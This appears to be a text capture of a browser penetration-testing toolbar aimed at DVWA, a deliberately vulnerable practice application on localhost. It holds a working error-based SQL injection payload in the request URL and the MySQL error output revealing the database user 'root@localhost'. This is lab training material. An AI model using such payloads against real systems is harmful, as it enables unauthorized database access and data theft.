 INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL http://localhost/dvwa/vulnerabilities/sqli/?id=1' or !(select*from(select user())x)-~0-- -
Split URL &Submit=Submit#
Execute
Post data Referrer Base64 0xHEX %URL
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'